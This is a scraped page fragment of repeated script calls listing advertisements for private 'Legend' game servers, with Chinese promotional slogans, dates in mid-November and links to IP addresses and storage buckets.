<script>o4("#FFFFCC","#ffffff","#FFFFCC","{98E7770A-A2BE-F011-8294-0A72F24AA2FC}","◆１．７６复古◆","http://103.192.209.75:13906","１．７６散人为王","11月/18日/〖通宵推荐〗","灬176爆充值","◆◆爆率全开╱免费满级╱〇充畅玩╱赞","自己ミ打赞助","http://103.192.209.75:13906");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9AE7770A-A2BE-F011-8294-0A72F24AA2FC}","▃超变▃无限刀▃","http://kk.ktpa88.top:9488","倍攻▃加速▃超变","11月/18日/〖通宵推荐〗","公益复古沉默","神器专属单职业超变迷失大极品冰雪1851","暗黑火龙176","http://kk.ktpa88.top:9488");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AFC72D59-A4BE-F011-8294-0A72F24AA2FC}","━━━微变·轻变","http://103.88.33.48:1805","〓全网独家微变〓","11月/18日/〖通宵推荐〗","〓赞助可打〓","▂无沙捐▂无顶榜▂散人必玩▂无限激情","你绝逼没玩过","http://103.88.33.48:1805");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B1C72D59-A4BE-F011-8294-0A72F24AA2FC}","██８０金币合击","https://www.jiulong80.com","公益战神＋２██","11月/18日/〖通宵推荐〗","█３０全满█","元宝装备保值囬収█挂机捡物█散人吃肉","沙奖微信红苞","https://www.jiulong80.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B3C72D59-A4BE-F011-8294-0A72F24AA2FC}","１７６纯金币复古","http://zz.96xk.cn:1925/ww8.htm","散人为王小极品+6","11月/18日/〖通宵推荐〗","独创新颖玩法","万物皆可爆█赤月终极█长久保值很耐玩","节奏慢养老服","http://zz.96xk.cn:1925/ww8.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B5C72D59-A4BE-F011-8294-0A72F24AA2FC}","５亿吨暴击超变态","http://up.11527.cn:837/aiff.htm","满屏红怪无限首爆","11月/18日/〖通宵推荐〗","杀怪★送充值","攻速倍攻９９９█０血不死█秒怪如屠狗","０充消费超低","http://up.11527.cn:837/aiff.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B7C72D59-A4BE-F011-8294-0A72F24AA2FC}","７６特色小极品+5","http://xx.11527.cn:3238/20bb.htm","一切靠打赤月终极","11月/18日/〖通宵推荐〗","简单有趣耐玩","不肝不氪█稍加创新█永久耐玩█爆充值","长久稳定保值","http://xx.11527.cn:3238/20bb.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B9C72D59-A4BE-F011-8294-0A72F24AA2FC}","超变全屏吸血乱炸","http://b.325988.cn:3238/nbaby.htm","无限鞭怪刀刀抽血","11月/18日/〖通宵推荐〗","０茺上线当爷","光速1秒９９９刀〓全屏99*99切割吸血〓","打的比充的快","http://b.325988.cn:3238/nbaby.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BBC72D59-A4BE-F011-8294-0A72F24AA2FC}","刀刀砍翻超变神器","http://j.11527.cn:3239/xuxu.htm","０茺毕业〓玩终极","11月/18日/〖通宵推荐〗","充值自己打怪","殺人如麻〓一刀一首爆〓０充搞满白瞟服","送挂机全屏吸","http://j.11527.cn:3239/xuxu.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BDC72D59-A4BE-F011-8294-0A72F24AA2FC}","见人就杀█白瞟服","http://waw.vbdfdgye.xyz:3238/miea.htm","免费→吸怪→半月","11月/18日/〖通宵推荐〗","幻影刀速★嘎","刀刀带毒９９９倍爆〓一刀满屏０充搞满","都可进终极图","http://waw.vbdfdgye.xyz:3238/miea.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BFC72D59-A4BE-F011-8294-0A72F24AA2FC}","你要找的免费专属","http://qq.vbdfdgye.xyz:3237/em.htm","０元票激情天花板","11月/18日/〖通宵推荐〗","能打能爆一切","散人必通关█全新思路█地图全免爆率高","探索剧情副本","http://qq.vbdfdgye.xyz:3237/em.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C1C72D59-A4BE-F011-8294-0A72F24AA2FC}","您从未玩过新版本","http://yy.vbdfdgye.xyz:3238/longa.htm","每人都可进终极图","11月/18日/〖通宵推荐〗","免费专属神器","特色吸引玩法█万件专属█千张地图全免","没沙捐没狂暴","http://yy.vbdfdgye.xyz:3238/longa.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C3C72D59-A4BE-F011-8294-0A72F24AA2FC}","新80雷霆大极品","http://www.qd3tdc.top:18083","◆新复古不费脑◆","11月/18日/〖通宵推荐〗","终极每区一套","充值点可打◆简单◆散人◆粗暴◆好玩不","白漂路子清晰","http://www.qd3tdc.top:18083");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C5C72D59-A4BE-F011-8294-0A72F24AA2FC}","煮酒论英雄","http://123.99.197.130:888","盗梦三国第11季","11月/18日/〖通宵推荐〗","全新剧情耐玩","长久耐玩，免费领取礼包","首战首区","http://123.99.197.130:888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CDC72D59-A4BE-F011-8294-0A72F24AA2FC}","≤●帝王轻变●≥","https://88zhet.s3.cn-east-2.jdcloud-oss.com","纯元宝三职业","11月/18日/〖通宵推荐〗","轻变迷失中变","━主打BOSS━纯元宝时间终极━全爆━","纯元宝无捐献","https://88zhet.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CFC72D59-A4BE-F011-8294-0A72F24AA2FC}","≤萨瓦迪卡迷失≥","https://aa8001.s3.cn-south-1.jdcloud-oss.com","复古无限刀迷失","11月/18日/〖通宵推荐〗","━━长久耐玩","━无捐献-无狂暴-无顶榜-复古迷失━","轻变中变迷失","https://aa8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D1C72D59-A4BE-F011-8294-0A72F24AA2FC}","１．９６蓝魔皓月","https://p8001.s3.cn-south-1.jdcloud-oss.com","●纯元宝复古●","11月/18日/〖通宵推荐〗","纯元宝全靠打","━纯元宝━复古━全靠打━免费图━全靠","无捐献无狂暴","https://p8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D3C72D59-A4BE-F011-8294-0A72F24AA2FC}","１·７６红魔攻速","http://818yuant.s3.cn-east-2.jdcloud-oss.com","小极品+15","11月/18日/〖通宵推荐〗","攻速爆率全开","●三职业●小怪爆终极●双极品●真实攻","三职业无捐献","http://818yuant.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D5C72D59-A4BE-F011-8294-0A72F24AA2FC}","仙剑情缘·新宠物","https://www.wahaha111.com:7777/777","所有怪都可成宝宝","11月/18日/〖通宵推荐〗","群960757557","没沙捐╱免费转区╱免费挂机╱上古结阵","【爆率全开】","https://www.wahaha111.com:7777/777");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4372D012-A8BE-F011-8294-0A72F24AA2FC}","１●８⒌新版合击","https://61.164.174.128:10442/185mh","◥◣首战首区◢◤","11月/18日/〖通宵推荐〗","◥◣极品＋⒑","█神墓梧州█终极必爆█地图多BOSS多█","７６８０９５","https://61.164.174.128:10442/185mh");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4572D012-A8BE-F011-8294-0A72F24AA2FC}","１９５刺影合击█","https://45.120.101.233:12206","１８５凤舞合击█","11月/18日/〖通宵推荐〗","●185合击●","元宝合一切█全自动挂机█第三天合区█","★195合击★","https://45.120.101.233:12206");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1728F4DD-D7BE-F011-8294-0A72F24AA2FC}","▇▃▃▃农民沉默","http://202.189.15.186:54698","首战１区▃▃▃▇","11月/18日/〖通宵推荐〗","超变中变新版","▃专属沉默最火版§上线直接嗨皮▃","送赞助扛米","http://202.189.15.186:54698");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4A72D012-A8BE-F011-8294-0A72F24AA2FC}","【　名剑山庄　】","https://www.080808pk.com:28888","【　首站　】","11月/18日/〖通宵推荐〗","【　首区　】","《一切靠打》《只卖会员》《全部看脸》","沉默专属神器","https://www.080808pk.com:28888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9BC4C403-B0BE-F011-8294-0A72F24AA2FC}","１．７６","http://103.192.209.6:222/21","１.７６","11月/18日/〖通宵推荐〗","１７６","█████玩传奇就玩１·７６极品██","█赞助可打█","http://103.192.209.6:222/21");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{559E55C4-6FBF-F011-8294-0A72F24AA2FC}","▃超变▃无限刀▃","http://kk.ktpa88.top:9488","倍攻▃加速▃超变","11月/19日/〖通宵推荐〗","公益复古沉默","神器专属单职业超变迷失大极品冰雪1851","暗黑火龙176","http://kk.ktpa88.top:9488");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{579E55C4-6FBF-F011-8294-0A72F24AA2FC}","▃免▃费▃迷▃失","http://kk.ktpa22.top:9482","▃无限刀▃迷失▃","11月/19日/〖通宵推荐〗","单职业微变中","冰雪公益金币８０７６超变沉默大极品小","暗黑透视复古","http://kk.ktpa22.top:9482");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{47CC9496-75BF-F011-8294-0A72F24AA2FC}","█１９５齐天合击","http://lixiang.qt195.top:18595","██十年经典██","11月/19日/〖通宵推荐〗","█无纱绢狂暴","1.95神龙合击█768085●长久手动玩家首","仿盛大无连击","http://lixiang.qt195.top:18595");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CF3E22BB-6FBF-F011-8294-0A72F24AA2FC}","≤●帝王轻变●≥","https://88zhet.s3.cn-east-2.jdcloud-oss.com","纯元宝三职业","11月/19日/〖通宵推荐〗","轻变迷失中变","━主打BOSS━纯元宝时间终极━全爆━","纯元宝无捐献","https://88zhet.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D13E22BB-6FBF-F011-8294-0A72F24AA2FC}","━━━━龙缘迷失","https://818yuan.s3.cn-east-2.jdcloud-oss.com","纯元宝无捐献","11月/19日/〖通宵推荐〗","━━长久耐玩","纯元宝━无捐献━无狂暴━无顶榜","轻变中变迷失","https://818yuan.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D33E22BB-6FBF-F011-8294-0A72F24AA2FC}","１．９６蓝魔皓月","https://p8001.s3.cn-south-1.jdcloud-oss.com","●纯元宝复古●","11月/19日/〖通宵推荐〗","纯元宝全靠打","━纯元宝━复古━全靠打━免费图━全靠","无捐献无狂暴","https://p8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D53E22BB-6FBF-F011-8294-0A72F24AA2FC}","１·７６红魔攻速","http://818yuant.s3.cn-east-2.jdcloud-oss.com","小极品+15","11月/19日/〖通宵推荐〗","攻速爆率全开","●三职业●小怪爆终极●双极品●真实攻","三职业无捐献","http://818yuant.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D73E22BB-6FBF-F011-8294-0A72F24AA2FC}","仙剑情缘·新宠物","https://www.wahaha111.com:7777/777","所有怪都可成宝宝","11月/19日/〖通宵推荐〗","群960757557","没沙捐╱免费转区╱免费挂机╱上古结阵","【爆率全开】","https://www.wahaha111.com:7777/777");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{DF3E22BB-6FBF-F011-8294-0A72F24AA2FC}","【　名剑山庄　】","https://www.080808pk.com:28888","【　首站　】","11月/19日/〖通宵推荐〗","【　首区　】","《一切靠打》《只卖会员》《全部看脸》","沉默专属神器","https://www.080808pk.com:28888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E13E22BB-6FBF-F011-8294-0A72F24AA2FC}","━━━微变·轻变","http://103.88.33.48:1805","〓全网独家微变〓","11月/19日/〖通宵推荐〗","〓赞助可打〓","▂无沙捐▂无顶榜▂散人必玩▂无限激情","你绝逼没玩过","http://103.88.33.48:1805");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E33E22BB-6FBF-F011-8294-0A72F24AA2FC}","██８０金币合击","https://www.jiulong80.com","公益战神＋２██","11月/19日/〖通宵推荐〗","█３０全满█","元宝装备保值囬収█挂机捡物█散人吃肉","沙奖微信红苞","https://www.jiulong80.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E53E22BB-6FBF-F011-8294-0A72F24AA2FC}","１７６纯金币复古","http://zz.96xk.cn:1925/ww8.htm","散人为王小极品+6","11月/19日/〖通宵推荐〗","独创新颖玩法","万物皆可爆█赤月终极█长久保值很耐玩","节奏慢养老服","http://zz.96xk.cn:1925/ww8.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E73E22BB-6FBF-F011-8294-0A72F24AA2FC}","５亿吨暴击超变态","http://up.11527.cn:837/aiff.htm","满屏红怪无限首爆","11月/19日/〖通宵推荐〗","杀怪★送充值","攻速倍攻９９９█０血不死█秒怪如屠狗","０充消费超低","http://up.11527.cn:837/aiff.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E93E22BB-6FBF-F011-8294-0A72F24AA2FC}","７６特色小极品+5","http://xx.11527.cn:3238/20bb.htm","一切靠打赤月终极","11月/19日/〖通宵推荐〗","简单有趣耐玩","不肝不氪█稍加创新█永久耐玩█爆充值","长久稳定保值","http://xx.11527.cn:3238/20bb.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{EB3E22BB-6FBF-F011-8294-0A72F24AA2FC}","超变全屏吸血乱炸","http://b.325988.cn:3238/nbaby.htm","无限鞭怪刀刀抽血","11月/19日/〖通宵推荐〗","０茺上线当爷","光速1秒９９９刀〓全屏99*99切割吸血〓","打的比充的快","http://b.325988.cn:3238/nbaby.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{ED3E22BB-6FBF-F011-8294-0A72F24AA2FC}","刀刀砍翻超变神器","http://j.11527.cn:3239/xuxu.htm","０茺毕业〓玩终极","11月/19日/〖通宵推荐〗","充值自己打怪","殺人如麻〓一刀一首爆〓０充搞满白瞟服","送挂机全屏吸","http://j.11527.cn:3239/xuxu.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{EF3E22BB-6FBF-F011-8294-0A72F24AA2FC}","见人就杀█白瞟服","http://waw.vbdfdgye.xyz:3238/miea.htm","免费→吸怪→半月","11月/19日/〖通宵推荐〗","幻影刀速★嘎","刀刀带毒９９９倍爆〓一刀满屏０充搞满","都可进终极图","http://waw.vbdfdgye.xyz:3238/miea.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F13E22BB-6FBF-F011-8294-0A72F24AA2FC}","你要找的免费专属","http://qq.vbdfdgye.xyz:3237/em.htm","０元票激情天花板","11月/19日/〖通宵推荐〗","能打能爆一切","散人必通关█全新思路█地图全免爆率高","探索剧情副本","http://qq.vbdfdgye.xyz:3237/em.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F33E22BB-6FBF-F011-8294-0A72F24AA2FC}","您从未玩过新版本","http://yy.vbdfdgye.xyz:3238/longa.htm","每人都可进终极图","11月/19日/〖通宵推荐〗","免费专属神器","特色吸引玩法█万件专属█千张地图全免","没沙捐没狂暴","http://yy.vbdfdgye.xyz:3238/longa.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F53E22BB-6FBF-F011-8294-0A72F24AA2FC}","新觉醒█超神器","http://www.qd3tdc.top:12999","终极复古★无限刀","11月/19日/〖通宵推荐〗","专属剧情倍攻","小怪爆一切◆首曝万米◆百件永久◆一怪","散人白漂逆袭","http://www.qd3tdc.top:12999");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BE03EDDD-55C0-F011-8294-0A72F24AA2FC}","新天使神宠◆暗黑","http://103.27.79.131:38886/xintianshix","所有靠打◆很耐玩","11月/19日/〖通宵推荐〗","沉默轻变迷失","单职业神宠中变◆宠物专属神器◆无限刀","倍攻铭文魔次","http://103.27.79.131:38886/xintianshix");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A129FDCC-C5BF-F011-8294-0A72F24AA2FC}","１．７６","http://103.192.209.6:222/21","１.７６","11月/19日/〖通宵推荐〗","１７６","█████玩传奇就玩１·７６极品██","█赞助可打█","http://103.192.209.6:222/21");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{05CC8164-CDBF-F011-8294-0A72F24AA2FC}","１.８５至尊火龍","http://www.zzcq28.cn:88","█首战首区█","11月/19日/〖通宵推荐〗","◆赞助可打◆","三职业平衡╱自动捡取╱免费顶级╱装备","沙奖８０７６","http://www.zzcq28.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{07CC8164-CDBF-F011-8294-0A72F24AA2FC}","１·８０原始火龍","http://www.yuan2628.top:2828","█首战首区█","11月/19日/〖通宵推荐〗","★极品+5★","火龙三职业◆专属挂机◆装备全爆◆只为","沙奖８５７６","http://www.yuan2628.top:2828");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A7A252D0-CEBF-F011-8294-0A72F24AA2FC}","１.８５热血火龍","http://www.rxrx123.cn:1238","█首战首区█","11月/19日/〖通宵推荐〗","◆赞助可打◆","三职业平衡╱自动捡取╱自动回収╱装备","沙奖８０７６","http://www.rxrx123.cn:1238");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{185C8BAF-92BF-F011-8294-0A72F24AA2FC}","帝王神器战战合击","http://43.240.156.185:12566","█单职业战战合击","11月/19日/〖通宵推荐〗","▇单职业合击","▇▇帝王合击█变态合击█神器倍攻合击","▇战战合击▇","http://43.240.156.185:12566");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1F7DF92A-96BF-F011-8294-0A72F24AA2FC}","█７６复古合击█","http://45.251.9.19:17610","８０版战神合击","11月/19日/〖通宵推荐〗","７６-８０合","免费挂机█免费满级█回味经典█一切靠","█打米首选█","http://45.251.9.19:17610");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3C485507-7DBF-F011-8294-0A72F24AA2FC}","1.80神龙合击▇▇","https://61.164.174.128:12344/slhj","星王＋３▇▇▇▇","11月/19日/〖通宵推荐〗","挂机毕业▇▇","▇▇十元顶赞▇▇一切靠打▇▇送挂捡收","可以白瞟▇▇","https://61.164.174.128:12344/slhj");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3E485507-7DBF-F011-8294-0A72F24AA2FC}","１●８０盖世合击","http://43.240.74.23:9527","▇▇星王+3▇▇▇","11月/19日/〖通宵推荐〗","▇终极全爆▇","▇▇自动挂机▇▇自动拾取▇▇自动回収","满屏光柱爽翻","http://43.240.74.23:9527");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{51CC9496-75BF-F011-8294-0A72F24AA2FC}","111个大陆▓▓▓","http://122.228.193.193:5168","专属遗忘神器▓▓","11月/19日/〖通宵推荐〗","单职业▓无限","▓超变▓中变▓冰雪▓公益▓大极品▓▓","迷失暗黑沉默","http://122.228.193.193:5168");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{53CC9496-75BF-F011-8294-0A72F24AA2FC}","１９５刺影合击█","https://45.120.101.233:12206","１８５凤舞合击█","11月/19日/〖通宵推荐〗","●185合击●","元宝合一切█全自动挂机█第三天合区█","★195合击★","https://45.120.101.233:12206");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{55CC9496-75BF-F011-8294-0A72F24AA2FC}","攻速〔沉默〕","http://202.189.8.106:5888","◆◆独家专属◆◆","11月/19日/〖通宵推荐〗","首站丶一区","打怪=满级＼打怪=满转＼打怪=终极=一切","╋顺光沉默╋","http://202.189.8.106:5888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F51DBEDC-8DBF-F011-8294-0A72F24AA2FC}","暗黑无限★魔次","https://jy.100cqz.com/wxah3","《24职业》","11月/19日/〖通宵推荐〗","╲无限鉴定╱","＜游侠〃刺客＞＜秘术〃咒师〃＞＜鬼灵","█独家更新█","https://jy.100cqz.com/wxah3");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F71DBEDC-8DBF-F011-8294-0A72F24AA2FC}","灾厄之瞳l※暗黑","https://xm.tq6868.com/zezt","＜十四职业＞","11月/19日/〖通宵推荐〗","╲　8大流派","暗黑鉴定●随机词缀●技能组合●强化","█全屏魔次█","https://xm.tq6868.com/zezt");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{43485507-7DBF-F011-8294-0A72F24AA2FC}","１●８⒌新版合击","https://61.164.174.128:10442/185mh","◥◣首战首区◢◤","11月/19日/〖通宵推荐〗","◥◣极品＋⒑","█神墓梧州█终极必爆█地图多BOSS多█","７６８０９５","https://61.164.174.128:10442/185mh");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CA86570D-7DBF-F011-8294-0A72F24AA2FC}","逐梦┉┉专属","https://www.815m.com:3753","新┉┉专┉┉属","11月/19日/〖通宵推荐〗","耗时1年打造","█好专属不多，貌似外面都是材料服█","神器专属沉默","https://www.815m.com:3753");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{45701825-86BF-F011-8294-0A72F24AA2FC}","▇▃▃▃农民沉默","http://202.189.15.186:54698","首战１区▃▃▃▇","11月/19日/〖通宵推荐〗","超变中变新版","▃专属沉默最火版§上线直接嗨皮▃","送赞助扛米","http://202.189.15.186:54698");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CFB25C58-A0BF-F011-8294-0A72F24AA2FC}","仿ＤＮＦ深渊传奇","https://121.41.36.141:2680/668","超好玩DNF首区","11月/19日/〖通宵推荐〗","装备靠打靠爆","全新改版–dnf神之领悟–脸白爆一切","全天开放新区","https://121.41.36.141:2680/668");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A263A059-B3BF-F011-8294-0A72F24AA2FC}","新星王１０元合击","http://43.240.158.246:25256","十元合击星王＋３","11月/19日/〖通宵推荐〗","██████","███低消费大激情██高爆合击███","██████","http://43.240.158.246:25256");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{DE617BF5-4FC0-F011-8294-0A72F24AA2FC}","１．８０传奇火龍","http://www.cqhh888.com:1232","█首战首区█","11月/19日/〖通宵推荐〗","★极品+5★","火龙三职业◆专属挂机◆装备全爆◆只为","沙奖８５７６","http://www.cqhh888.com:1232");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E0617BF5-4FC0-F011-8294-0A72F24AA2FC}","１９５刺影合击█","https://45.120.101.233:12206","１８５凤舞合击█","11月/20日/〖通宵推荐〗","●185合击●","元宝合一切█全自动挂机█第三天合区█","★195合击★","https://45.120.101.233:12206");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7E4264E8-4CC0-F011-8294-0A72F24AA2FC}","１●８⒌新版合击","https://61.164.174.128:10442/185mh","◥◣首战首区◢◤","11月/20日/〖通宵推荐〗","◥◣极品＋⒑","█神墓梧州█终极必爆█地图多BOSS多█","７６８０９５","https://61.164.174.128:10442/185mh");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B8E291C8-37C0-F011-8294-0A72F24AA2FC}","≤●帝王轻变●≥","https://88zhet.s3.cn-east-2.jdcloud-oss.com","纯元宝三职业","11月/20日/〖通宵推荐〗","轻变迷失中变","━主打BOSS━纯元宝时间终极━全爆━","纯元宝无捐献","https://88zhet.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BAE291C8-37C0-F011-8294-0A72F24AA2FC}","██苍穹迷失██","https://810yuan.s3.cn-east-2.jdcloud-oss.com","复古迷失三职业","11月/20日/〖通宵推荐〗","━━长久耐玩","全靠打BOSS-无顶榜-复古迷失━","全是怪全靠打","https://810yuan.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BCE291C8-37C0-F011-8294-0A72F24AA2FC}","１．９６蓝魔皓月","https://p8001.s3.cn-south-1.jdcloud-oss.com","●纯元宝复古●","11月/20日/〖通宵推荐〗","纯元宝全靠打","━纯元宝━复古━全靠打━免费图━全靠","无捐献无狂暴","https://p8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BEE291C8-37C0-F011-8294-0A72F24AA2FC}","１·７６红魔攻速","http://818yuant.s3.cn-east-2.jdcloud-oss.com","小极品+15","11月/20日/〖通宵推荐〗","攻速爆率全开","●三职业●小怪爆终极●双极品●真实攻","三职业无捐献","http://818yuant.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C0E291C8-37C0-F011-8294-0A72F24AA2FC}","168个遗忘神器▓","http://110.42.100.119:12345","188个专属大陆▓","11月/20日/〖通宵推荐〗","单职业▓无限","▓超变▓中变▓冰雪▓公益▓大极品▓▓","迷失暗黑沉默","http://110.42.100.119:12345");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C2E291C8-37C0-F011-8294-0A72F24AA2FC}","九界天问●暗黑","https://jy.100cqz.com/9jtw1","《320大陆》","11月/20日/〖通宵推荐〗","暗黑●鉴定●","全屏割草，全屏宝宝，超强魔次","█全屏魔次█","https://jy.100cqz.com/9jtw1");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C4E291C8-37C0-F011-8294-0A72F24AA2FC}","神皇圣宠●暗黑","https://bj.100cqz.com/shsc","＜暗黑三职业＞","11月/20日/〖通宵推荐〗","╲　专属宠物","暗黑鉴定●随机词缀●技能组合●强化","█全屏吸怪█","https://bj.100cqz.com/shsc");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C6E291C8-37C0-F011-8294-0A72F24AA2FC}","天涯神器合击","http://211.154.30.106:10031","全新版本㊣一区㊣","11月/20日/〖通宵推荐〗","█一个神器就","█攻速█公益█极品█星王█武盾█道盾","稳定长久激情","http://211.154.30.106:10031");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C8E291C8-37C0-F011-8294-0A72F24AA2FC}","未央迷失合击","http://211.154.30.106:10001","小怪追梦全靠脸","11月/20日/〖通宵推荐〗","█首战首区█","1个打装备很爽你没玩过的合击·无暗坑","●免费挂机●","http://211.154.30.106:10001");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D2E291C8-37C0-F011-8294-0A72F24AA2FC}","【　名剑山庄　】","https://www.080808pk.com:28888","【　首站　】","11月/20日/〖通宵推荐〗","【　首区　】","《一切靠打》《只卖会员》《全部看脸》","沉默专属神器","https://www.080808pk.com:28888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D4E291C8-37C0-F011-8294-0A72F24AA2FC}","▇▃▃▃农民沉默","http://202.189.15.186:54698","首战１区▃▃▃▇","11月/20日/〖通宵推荐〗","超变中变新版","▃专属沉默最火版§上线直接嗨皮▃","送赞助扛米","http://202.189.15.186:54698");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D6E291C8-37C0-F011-8294-0A72F24AA2FC}","██８０金币合击","https://www.jiulong80.com","公益战神＋２██","11月/20日/〖通宵推荐〗","█３０全满█","元宝装备保值囬収█挂机捡物█散人吃肉","沙奖微信红苞","https://www.jiulong80.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D8E291C8-37C0-F011-8294-0A72F24AA2FC}","１７６纯金币复古","http://zz.96xk.cn:1925/ww8.htm","散人为王小极品+6","11月/20日/〖通宵推荐〗","独创新颖玩法","万物皆可爆█赤月终极█长久保值很耐玩","节奏慢养老服","http://zz.96xk.cn:1925/ww8.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{DAE291C8-37C0-F011-8294-0A72F24AA2FC}","180战神小极品","http://www.qd3tdc.top:10888","新思路极品+18","11月/20日/〖通宵推荐〗","只有一种货币","纯白漂毕业奖3000米█急缺打材料摆摊兑","说话算话","http://www.qd3tdc.top:10888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{DCE291C8-37C0-F011-8294-0A72F24AA2FC}","５亿吨暴击超变态","http://up.11527.cn:837/aiff.htm","满屏红怪无限首爆","11月/20日/〖通宵推荐〗","杀怪★送充值","攻速倍攻９９９█０血不死█秒怪如屠狗","０充消费超低","http://up.11527.cn:837/aiff.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{DEE291C8-37C0-F011-8294-0A72F24AA2FC}","７６特色小极品+5","http://xx.11527.cn:3238/20bb.htm","一切靠打赤月终极","11月/20日/〖通宵推荐〗","简单有趣耐玩","不肝不氪█稍加创新█永久耐玩█爆充值","长久稳定保值","http://xx.11527.cn:3238/20bb.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E0E291C8-37C0-F011-8294-0A72F24AA2FC}","超变全屏吸血乱炸","http://b.325988.cn:3238/nbaby.htm","无限鞭怪刀刀抽血","11月/20日/〖通宵推荐〗","０茺上线当爷","光速1秒９９９刀〓全屏99*99切割吸血〓","打的比充的快","http://b.325988.cn:3238/nbaby.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E2E291C8-37C0-F011-8294-0A72F24AA2FC}","刀刀砍翻超变神器","http://j.11527.cn:3239/xuxu.htm","０茺毕业〓玩终极","11月/20日/〖通宵推荐〗","充值自己打怪","殺人如麻〓一刀一首爆〓０充搞满白瞟服","送挂机全屏吸","http://j.11527.cn:3239/xuxu.htm");</script>
